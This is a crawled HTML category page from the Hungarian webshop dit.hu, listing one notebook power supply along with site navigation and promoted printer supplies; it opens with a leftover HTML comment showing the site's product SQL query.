

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dit.hu/shop.aspx?fokat_id=30
body_size: 8252
content:
<!--SELECT    ShopTermekek.termek_id, ShopTermekek.termek_cikkszam, ShopTermekek.termek_megn, ShopTermekek.termek_rovidleir,  ShopTermekek.termek_fokat_id, ShopTermekek.termek_alkat_id, ShopTermekek.termek_kep1,  ShopTermekek.termek_kep2, ShopTermekek.termek_kep3, ShopTermekek.termek_kep4, ShopTermekek.termek_kep5,  ShopTermekek.termek_akcio_sorrend, ShopTermekek.termek_lathato, ShopTermekek.termek_del, ShopAlkategoriak.alkat_megn, ShopFokategoriak.fokat_megn, ShopTermekArak.termek_raktaron_db,ShopTermekArak.termek_raktaron_bp_db, ShopTermekArak.termek_raktaron_gy_db, vw_ShopTermek_IsBrother.isbrother, ShopTermekArak.termek_ar_nagyker1, ShopTermekArak.termek_ar_nagyker2, ShopTermekArak.termek_ar_kisker FROM         ShopTermekek INNER JOIN  vw_ShopTermek_IsBrother ON ShopTermekek.termek_id = vw_ShopTermek_IsBrother.termek_id LEFT OUTER JOIN ShopFokategoriak ON ShopTermekek.termek_fokat_id = ShopFokategoriak.fokat_id AND ShopFokategoriak.fokat_del = 0 LEFT OUTER JOIN ShopAlkategoriak ON ShopTermekek.termek_alkat_id = ShopAlkategoriak.alkat_id AND ShopAlkategoriak.alkat_del = 0  LEFT OUTER JOIN ShopTermekArak ON ShopTermekek.termek_cikkszam = ShopTermekArak.termek_cikkszam WHERE (ShopTermekek.termek_del = 0)  AND (ShopTermekek.termek_lathato=1)   AND (ShopTermekek.termek_fokat_id=30)   AND (dbo.ShopTermekek.termek_lathato=1)  AND (dbo.ShopTermekek.termek_lathato_kisker = 1)     ORDER BY ShopTermekArak.termek_raktaron_db  DESC , ShopTermekek.termek_beerkezesdatuma, ShopTermekek.termek_megn -->


<html>
<head>
<title>Számítógépek, konzol, notebook</title>
<meta name="description" content="Márkás, megbízható hordozható és asztali számítógépek,kiegészítők. IBM Lenovo notebook és desktop PC.">
<meta name="keywords" content="Lenovo, ThinkCentre, számítógép, notebook, ThinkPad">
<!--    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />-->
<link rel="stylesheet" type="text/css" href="style.css">
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" /> 
<link rel="stylesheet" type="text/css" href="/dit_modal_msg.css">

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css">

    



    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-3719238-1', 'auto');
        ga('send', 'pageview');

</script>

<style>
.mbf-item { display: none; } 
</style>


<script src='https://www.google.com/recaptcha/api.js'></script>

</head>


<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0" bgcolor="#FFFFFF" style="overflow-y:scroll">
	<span id="debugspan" ></span>
	
<!-- The Modal -->
<div id="myModal" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <div class="modal-header" ><span class="close">&times;</span><h4>&nbsp;</h4></div>
    <div class="modal-body">
      <p align="center" style="margin:25px;"><span id="ditmodalmessagespan"></span> </p>
       <span id="ditmodalgombrendben"><p align="center"> <input type="button" value="Rendben" class="lapos-gomb-kek" onclick="modal.style.display='none'" ></p></span>
       <span id="ditmodalgombkosarbaesvasarlas"><p align="center"><input type="button" value="a vásárlás folytatása" class="lapos-gomb-kek" onclick="modal.style.display ='none'" style="margin-right:30px" > <input type="button" value="tovább a kosárhoz" class="lapos-gomb-alap" onclick="location.href='shop_kosar.aspx'" ></p></span>
    </div>

  </div>

</div>

    <script>

    var modal = document.getElementById('myModal'); // Get the modal
    var span = document.getElementsByClassName("close")[0]; // Get the <span> element that closes the modal
    span.onclick = function () { modal.style.display = "none"; }// When the user clicks on <span> (x), close the modal
    window.onclick = function (event) { // When the user clicks anywhere outside of the modal, close it
    if (event.target == modal) {modal.style.display = "none";}
    }

</script>
<script>
    function ShowDitModalMsg(Uzenet,Gomb)
    {
        $('#ditmodalmessagespan').html(Uzenet);

        if (Gomb == 'BTN2') { $('#ditmodalgombrendben').html(''); }
        if (Gomb == 'BTNOK') { $('#ditmodalgombkosarbaesvasarlas').html(''); }
        modal.style.display = "block";
    }
</script>
<div align="center">
	<table border="0"  cellspacing="0" cellpadding="0" width="998">
		<tr>
			<td width="200" align="left" valign="top">
			<a href="default.aspx"><img border="0" src="images/ditlogo_kicsi.jpg" width="200" height="139"></a>
			<table border="0"  cellspacing="0" cellpadding="0">
				<tr>
					<td width="120" height="30" background="images/balmh1.jpg" align="center">
					<div class="fmenu">						
						<a href="/default.aspx">DIT Cégcsoport</a></div>
					</td>
					<td width="80" height="30" background="images/balmh2.jpg" align="center">
					<div class="fmenu">
						<a href="/shop.aspx?fokat_id=0&alkat_id=0">Webshop</a></div>
					</td>
				</tr>
			</table>
			<form method=post name=frmshopalkat id=frmshopalkat action="/shop.aspx" ><table border="0" cellpadding="0" style="border-collapse: collapse" width="100%"><tr><td height="30" valign="bottom">
<script type="text/javascript">
<!--
var DDL = "<select size=\"1\" name=\"gyorsalkat_id\" style=\"width:198px\" onchange=\"javascript:document.frmshopalkat.submit();\"><option value=\"0\">-Gyorskeresés-</option><option   value=\"933\">Akku utántöltők, Power Bank</option><option   value=\"5291\">Árazógépszalag</option><option   value=\"101\">Billentyűzetek</option><option   value=\"515\">Brother bélyegző kellékek</option><option   value=\"525\">Brother címketekercs hőpapír</option><option   value=\"517\">Brother címketekercs papír</option><option   value=\"534\">Brother CZ szalagkazetta</option><option   value=\"524\">Brother DK etikett</option><option   value=\"523\">Brother DK szalag</option><option   value=\"546\">Brother dokumentumszkenner</option><option   value=\"51\">Brother drum, belt, egyéb kellék</option><option   value=\"513\">Brother faxfólia</option><option   value=\"514\">Brother festékszalag</option><option   value=\"528\">Brother FLe címke</option><option   value=\"520\">Brother HGe szalag</option><option   value=\"59\">Brother hímzőgépek</option><option   value=\"527\">Brother HSe zsugorcső</option><option   value=\"592\">Brother interlockok, fedőzőgépek</option><option   value=\"516\">Brother írógépszalagok</option><option   value=\"561\">Brother lézerfax</option><option   value=\"542\">Brother mobil nyomtató</option><option   value=\"5441\">Brother mobil nyomtató kieg.</option><option   value=\"543\">Brother mobil printer akkuk</option><option   value=\"548\">Brother mobil printer tok</option><option   value=\"545\">Brother mobil szkenner</option><option   value=\"544\">Brother nyomtató kiegészítők</option><option   value=\"54\">Brother nyomtató mono</option><option   value=\"541\">Brother nyomtató színes</option><option   value=\"53\">Brother PT feliratozógép</option><option   value=\"531\">Brother QL etikettnyomtató</option><option   value=\"547\">Brother szkenner kiegészítők</option><option   value=\"521\">Brother TC szalag</option><option   value=\"532\">Brother TD ipari címkenyomtató</option><option   value=\"512\">Brother tintapatron</option><option   value=\"5321\">Brother TJ ipari címkenyomtató</option><option   value=\"526\">Brother TM szalag</option><option   value=\"55\">Brother többfunkciós lézer/LED</option><option   value=\"551\">Brother többfunkciós tintás</option><option   value=\"511\">Brother toner</option><option   value=\"522\">Brother TX szalag</option><option   value=\"52\">Brother TZe szalag</option><option   value=\"581\">Brother varró- és hímzőgépek</option><option   value=\"591\">Brother varrógép kiegészítők</option><option   value=\"58\">Brother varrógépek</option><option   value=\"533\">Brother VC címkenyomtató</option><option   value=\"25\">Canon tintapatronok</option><option   value=\"143\">CD, DVD lemezek</option><option   value=\"931\">Ceruza akkuk és töltők</option><option   value=\"350\">Direkt termál tekercs</option><option   value=\"102\">Egér, trackball</option><option   value=\"98\">Egyéb fotós termékek</option><option   value=\"63\">Epson printer, mfc, fax</option><option   value=\"111\">Fej- és fülhallgatók</option><option   value=\"93\">Fotós akkuk és töltők</option><option   value=\"95\">Fotós táskák</option><option   value=\"932\">Gombelemek</option><option   value=\"342\">HALLO kézi címkefelrakó</option><option   value=\"113\">Hangfalak</option><option   value=\"882\">Hőpapír Brother</option><option   value=\"86\">Hőszublimációs papír és fólia</option><option   value=\"7\">HP tintapatron,toner,papír,dat</option><option   value=\"502\">iRobot felmosó robotok</option><option   value=\"503\">iRobot kiegészítők</option><option   value=\"734\">Kioszk tartozékok, kellékek</option><option   value=\"731\">Könyvkötő tartozékok, kellékek</option><option   value=\"20\">LG robotporszívók</option><option   value=\"112\">MM egyéb kiegészítők</option><option   value=\"363\">Molabel LBDK etikett</option><option   value=\"362\">Molabel LBDK szalag</option><option   value=\"361\">Molabel QZe szalag</option><option   value=\"352\">Szatén szalag</option><option   value=\"881\">Tintasugaras fotópapír Brother</option><option   value=\"88\">Tintasugaras fotópapír Kodak</option><option   value=\"341\">TOWA kézi címkefelrakó</option><option   value=\"5110\">Utángyártott Brother toner</option><option   value=\"550\">Vonalkódolvasók</option><option   value=\"549\">Brother tápegységek, kábelek</option><option   value=\"67\">Epson LW feliratozógép</option><option   value=\"66\">Epson LK szalagkazetta</option><option   value=\"5490\">Kábelkötegelők</option><option   value=\"5491\">Egyéb kábelek</option><option   value=\"64\">Epson CW címkenyomtató</option><option   value=\"5492\">Egyéb adatkábelek</option><option   value=\"61\">Epson kellék toner tintapatron</option><option   value=\"62\">Tintasugaras Epson tekercs</option><option   value=\"5493\">UTP patch kábelek</option><option   value=\"351\">Tintasugaras címketekercs</option><option   value=\"50\">Brother egyéb</option></select>";
document.write(DDL);
//-->
</script>
</td></tr></table></form><br><table border="0" cellspacing="0" cellpadding="0"><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=14">Adathordozók (CD/DVD)</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=13">Akkumulátorok, elemek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=22">Bélyegzőkészítő gép</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=10">Billentyűzet, egér</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=34">Címkefelrakók, adagolók</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=24">Címkenyomtatók, feliratozógépek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=25">Címkeszalagok, etikett-tekercs</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=73">Fotólabor, Fotókioszk kellékek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=37">Fotópapírok, hőpapír</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=50">Háztartási robotok</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=12">Kábelek, adapterek, elosztók</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=11">Multimédia: mikrofon, tuner</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=17">Nyomtatók, MFP-k</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=30">Számítógépek, konzol, notebook</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=23">Szkennerek, vonalkódolvasók</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=15">Táskák, tokok</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=27">Tisztítók, porvédők</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=18">Toner, patron, festékszalag</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=60">Varrógépek, hímzőgépek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td>&nbsp;</td></tr><tr><td><div class="listamenu_piros"><a href="/akciok.aspx">Akciós termékek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu_piros"><a href="/akciok_havi.aspx">Lejáró akciók</a></div></td></tr><tr><td>&nbsp;</td></tr></table><br><center>Vásárlási feltételek: <b><span class="kosartartkieg"><a href="/altartalom.aspx?altart_id=2">ÁSZF</a></span></b></center><br><center><label FOR="chkbrothershop">Csak &nbsp;<font class="listamenu_nopad">Brother</font> termékek</label> <input type=checkbox name=chkbrothershop id=chkbrothershop value="1" onclick="location.href='shop.aspx?brothershop=1'"> </center><br><div align=center><table><tr><td><map name="currency"><area shape="rect" coords="0,0,51,20" href="/shop.aspx?fokat_id=30&penznem=eur" rel="nofollow" alt="euro" title="euro" /><area shape="rect" coords="56,0,107,20" href="/shop.aspx?fokat_id=30&penznem=huf" rel="nofollow" alt="forint" title="forint" /></map><img src="/images/currency.png" width="108" height="21" border="0" usemap="#currency" /></td></tr></table></div><br><div align=center><a href="/altartalom.aspx?altart_id=102"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=94"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=93"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><br><div class=listamenu align=center style="font-weight:normal"><a href="/altartalom.aspx?altart_id=68">Adatvédelem</a></div><br><div align=center><a href="https://simplepartner.hu/PaymentService/Fizetesi_tajekoztato.pdf" target="_blank"><img src="/images/simple_logo_uj.png" title="Simple vásárlói tájékoztató" alt="Simple vásárlói tájékoztató"></a> </div><br><div class=listamenu align=center style="font-weight:normal"><a href="/hir.aspx?hir_id=178"><img src="/images/Üzleti_etikai_dij.png" width="120" height="61" border="0"  /></a></div>			
			</td>
			<td width="20">
			<img border="0" src="images/b.gif" width="20" height="20"></td>
			<td width="570" align="left" valign="top">
			<table border="0" width="100%"  cellspacing="0" cellpadding="0" >
			<link rel="stylesheet" href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css">
<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<link rel="stylesheet" href="/resources/demos/style.css">
<style>
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
    background: #e0e0e0;
}
</style>
<script src = "/autocomplete.js" ></script>
<script src="/dit_jquery.js" ></script>
<tr><td width="570" height="38" background="/images/beleph_uj.png" colspan="4" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="0" class="belepesblokk" width=565 height=38><tr><form style="display: inline; margin: 0;"  action="keres.aspx" name=frmkeres id=frmkeres method="post"><input type=hidden name=inpfrmkeres value=1><td align=center valign=middle width=195><input valign=middle id="inpkeres" name="inpkeres" style="width:175px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 8px;" placeholder="keresés" value="" autofocus></td><td valign=middle width=36 align=center><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-search" style="font-size:20px;color:#ececec;" title="keres" alt="keres"></i></button></td></form><form style="display: inline; margin: 0;"  action="sys_belep.aspx" name=frmbelep method="post" target="ifrsys"><input type=hidden name=nextpage value=""><input type=hidden name=frmbeleppost value=1><td align=center valign=middle width=80> |&nbsp; <font color=#FEFFFD>Belépés</font></td><td align=center width=115><input type="text" name="inpazon" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;" placeholder="felhasználónév" tabindex=1></td><td align=center valign=middle width=115><input type="password" name="inpjelszo" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;"   tabindex=1></td><td align=center valign=middle width=36><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-sign-in-alt" style="font-size:20px;color:#ececec;" title="belép" alt="belép"></i></button></td></form><td width=88  valign=middle align=center>&nbsp;|&nbsp;<a href="/hirlevel.aspx" rel="nofollow">Akcióink</a></td></tr></table></td></tr>
				
				<tr>
					<td colspan="4">
					<img border="0" src="images/b.gif" width="5" height="3"></td>
				</tr>
				<tr><td width="143" height="29" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/cimkevalaszto.aspx"  >Címkeválasztó</a></div></td><td width="143" background="/images/fmh2.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/shop_kosar.aspx?tomeges=1" >Gyorsrendelés</a></div></td><td width="143" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="/fotos_index.aspx" >Fotószolgáltatás</a></div></td><td width="141" background="/images/fmh2_e.jpg" align="center"><div class="fmenu"><a  href="/shop.aspx?fokat_id=0&alkat_id=0"  >Webáruház</a></div></td></tr>
			</table>
			
         


    



<style type="text/css">
.termekkartya {
    border: 1px #dadada solid; border-radius: 10px; padding: 0px;
}
.tk_megnevezes h2 {
    color: #366189; font-family: Tahoma; font-size: 11px; font-weight: bold; margin: 7px 8px 0px 12px;
}
.tk_kiskep_es_leiras {
    padding: 6px 0px 6px 7px;
}
.tk_kiskep {
    display: inline-block; width: 114px; height: 95px; text-align: center;
}
.tk_kiskep img {
    margin: 5px 0px;
    border: 0;
}
.tk_leiras {
    display: inline-block;
    font-family: Tahoma; font-size: 11px; font-weight: normal; line-height: 16px; color: #838383;
    width: 153px; height: 95px;
    padding: 0px; margin: 0px; vertical-align: top; margin-top:2px;
}
.tk_arsav {
    width: 265px;
    margin: 0px 7px 8px 7px;
    padding: 4px 0px;
    border: 1px #dadada solid; border-radius: 10px;
    background-image: linear-gradient(#F5F4D4, #FFFDE1);
    display: flex;
    justify-content: space-between;
}
.tk_arsav1 {
    display: inline-flex;
}
.tk_arsav2 { 
    display: inline-flex;
}
.tk_arsav_brutto { /* .webshop_lista_ar */
    font-family: Tahoma; font-size: 11px; font-weight: bold; color: #366189;
    margin-left: 10px;
    display: flex;
    align-items: center;
}
.tk_arsav_osszeg { /* webshop_lista_ar .kiemelt */
    font-family: Tahoma; font-size: 13px; font-weight: bold; color: #DD9F4C;
    margin-left: 4px;
    display: flex;
    align-items: center;
}
.tk_arsav_mkedv { 
    display: flex;
    align-items: center;
    margin-left: 6px;
}
.tk_arsav_kosar {
    display: flex;
    align-items: center;
}
.tk_arsav_kosar img {
    height: 24px;
}
.tk_arsav_kosarba {
    font-size: 11px;
    color: #e68626;
    margin: 0px 10px 0px 5px;
    display: flex;
    align-items: center;
}

.tk_arsav_kosarba  a{
    text-decoration:none;

}
.tk_arsav_kosarba  a:hover{
    text-decoration:none;
}
</style>


					<div style="padding:0px 0px 0px 0px">
						<table border="0" width="570" id="table15" cellspacing="0" cellpadding="0">
						<tr>
							<td><div class="holjarunk">
							<b> &raquo; <a href="shop.aspx?fokat_id=30" title="Márkás, megbízható hordozható és asztali számítógépek,kiegészítők. IBM Lenovo notebook és desktop PC.">Számítógépek, konzol, notebook</a></b>							
							</div></td>
							<td align=right><div class="holjarunk">
							<a href="shop.aspx?sorrend=db&irany=1"><b>készlet</b></a> / <a href="shop.aspx?sorrend=ar&irany=1">ár</a> / <a href="shop.aspx?sorrend=megn&irany=1">megnevezés</a>							
							</div></td>
						</tr>
					</table>
					
					</div>
					
					
					<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td ><table border="0" cellspacing="0" cellpadding="0" id="table75" bgcolor="#ffffff"><tr><td><img border="0" src="images/webshop/listadoboz/boxbf.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxf.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxjf.gif" width="8" height="8"></td></tr><tr><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxb.gif">&nbsp;</td><td align="left" valign="top" width="267"><h2 class="webshop_lista_termeknev"><a href="shop_termek.aspx?termek_id=3273&termek=AK-ND-55">AK-ND-55 19V / 3.42A 65W tápegység</a></h2><table border="0" id="table76" cellspacing="0" cellpadding="0"><tr><td width="114" align="center" valign="top" height=95><a href="shop_termek.aspx?termek_id=3273&termek=AK-ND-55"><img border="0" src="/termekkepek/AK-ND-55_3273_1_s.jpg" vspace=5 alt="AK-ND-55 19V / 3.42A 65W tápegység" title="AK-ND-55 19V / 3.42A 65W tápegység"  width="81"  height="81" ></a></td><td valign="top" width="153" style="text-align:left"><h3 class="webshop_lista_leiras">Akyga® AK-ND-55 notebook dedikált tápegység 19V / 3.42A, 65W teljesítményű és 4.0*1.35 mm-es dugaszolóaljzatú eszközökhöz.</h3></td></tr></table><table border="0" id="table77" cellspacing="0" cellpadding="0" width="267"><tr><td width="9"><img border="0" src="images/webshop/listadoboz/sbal.gif" width="9" height="32"></td><td background="images/webshop/listadoboz/sism.gif" ><div class="webshop_lista_ar" >Bruttó ár: <span class="kiemelt">6 900 Ft </span></div></td><td background="images/webshop/listadoboz/sism.gif" align="right" ><table border="0" id="table78" cellspacing="0" cellpadding="0"><tr><td><a href="javascript:kiskosar_update(3273,1,0);"><img border="0" src="images/webshop/listadoboz/kosarba2.png" width="84" height="30"></a></td></tr></table></td><td width="9"><img border="0" src="images/webshop/listadoboz/sjobb.gif" width="9" height="32"></td></tr></table></td><td bgcolor="#ffffff" background="images/webshop/listadoboz/boxj_ujteszt.gif">&nbsp;</td></tr><tr><td><img border="0" src="images/webshop/listadoboz/boxba_.gif" width="8" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxa_.gif" width="267" height="8"></td><td><img border="0" src="images/webshop/listadoboz/boxja_.gif" width="8" height="8"></td></tr></table></td><td width="6">&nbsp;</td><td ></td></tr><tr><td colspan="3" height="6"></td></tr></table>
					

					<div class="webshop_lista_navigacio" style="padding:10px">Számítógépek, konzol, notebook</div><div class="webshop_lista_navigacio">&laquo; Első | &laquo; Előző | <span class="webshop_lista_navigacio_oldal">OLDAL 1/1</span> | Következő &raquo; | Utolsó &raquo;</div>
										

					

			
			<div class="alsomenu">
        
				<img border="0" src="images/logosor4.png" width="561" height="30" >
        
        <p style="margin-bottom:0px;">
                A WEB-oldalon megjelentetett információk tájékoztató jellegűek,
                a változásának jogát fenntartjuk.<br>
                &copy; 2008-2025 Digitáltechnika Kft. Minden jog fenntartva.</div>
			</td>
			<td width="20">
			<img border="0" src="images/b.gif" width="20" height="20"></td>
			<td align="left" valign="top" width="188">
			<table border="0" width="100%"  cellspacing="0" cellpadding="0"><tr><td width="34"><a href="shop_kosar.aspx"><img border="0" src="/images/kosarik.jpg" width="34" height="66"></a></td><td align="left" valign="top"><div class="kosartart">Kosár tartalma: <span class="kosartartkieg" id="kiskosartetelspan">Üres</span><br><div class="listamenu" style="padding-left:0px;padding-top:5px;padding-bottom:5px"><a href="/vevo_reg.aspx" rel="nofollow">Regisztráció</a></div></div></td></tr></table>
			<span id="kiskosarspan"></span>

		   <table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="/akciok.aspx">Akciós termékek</a></div></td></tr><tr><td background="images/jdism.jpg" align="left" valign="top"><div style="padding:10px 15px 10px 15px;"><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=594&termek=TN130Y"><img border="0" src="/termekkepek/TN130Y_594_1_s.jpg" alt="Brother TN-130Y toner" title="Brother TN-130Y toner"  width="110"  height="73"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=594&termek=TN130Y">Brother TN-130Y toner</a><br><span class="webshop_akciosterm_megn_ar"><font color="#400000"><font style="text-decoration: line-through;">39 116 Ft</font></font></span><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">19 558 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=2396&termek=C33S045390"><img border="0" src="/termekkepek/C33S045390_2396_1_s.jpg" alt="Epson S045390 prémium matt papírtekercs" title="Epson S045390 prémium matt papírtekercs"  width="110"  height="79"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=2396&termek=C33S045390">Epson S045390 prémium matt papírtekercs</a><br><span class="webshop_akciosterm_megn_ar"><font color="#400000"><font style="text-decoration: line-through;">3 868 Ft</font></font></span><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">1 934 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=3224&termek=TJ4422TNZ1"><img border="0" src="/termekkepek/TJ4422TNZ1_3224_1_s.jpg" alt="Brother TJ-4422TN ipari címkenyomtató" title="Brother TJ-4422TN ipari címkenyomtató"  width="108"  height="81"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=3224&termek=TJ4422TNZ1">Brother TJ-4422TN ipari címkenyomtató</a><br><span class="webshop_akciosterm_megn_ar"><font color="#400000"><font style="text-decoration: line-through;">665 991 Ft</font></font></span><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">590 000 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=2826&termek=C53S656005"><img border="0" src="/termekkepek/C53S656005_2826_1_s.jpg" alt="Epson LabelWorks LK-6YBP szalagkazetta" title="Epson LabelWorks LK-6YBP szalagkazetta"  width="108"  height="81"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=2826&termek=C53S656005">Epson LabelWorks LK-6YBP szalagkazetta</a><br><span class="webshop_akciosterm_megn_ar"><font color="#400000"><font style="text-decoration: line-through;">7 874 Ft</font></font></span><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">3 937 Ft</font><br></span></div></td></tr></table></div></td></tr><tr><td><img border="0" src="images/jdl.jpg" width="188" height="8"></td></tr></table><table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="/ujdonsagok.aspx">Újdonságok</a></div></td></tr><tr><td background="images/jdism.jpg" align="left" valign="top"><div style="padding:10px 15px 10px 15px;"><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4620&termek=TN119"><img border="0" src="/termekkepek/TN119_4620_1_s.jpg" alt="DIT Premium TN-119 utángyártott toner" title="DIT Premium TN-119 utángyártott toner"  width="110"  height="55"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4620&termek=TN119">DIT Premium TN-119 utángyártott toner</a><br><span class="webshop_akciosterm_megn_ar"><font color="#800000">6 900 Ft</font><br></span><img border="0" src="images/menuelv.gif" width="158" height="1" vspace="5"></div></td></tr></table><table border="0"  cellspacing="0" cellpadding="0" width="157"><tr><td align="center"><a href="shop_termek.aspx?termek_id=4619&termek=PA-A4-THERMAL-200"><img border="0" src="/termekkepek/PA-A4-THERMAL-200_4619_1_s.jpg" alt="Molabel A4 hőpapír leporelló" title="Molabel A4 hőpapír leporelló"  width="108"  height="81"  ></a></td></tr><tr><td align="center"><div class="webshop_akciosterm_megn"><a href="shop_termek.aspx?termek_id=4619&termek=PA-A4-THERMAL-200">Molabel A4 hőpapír 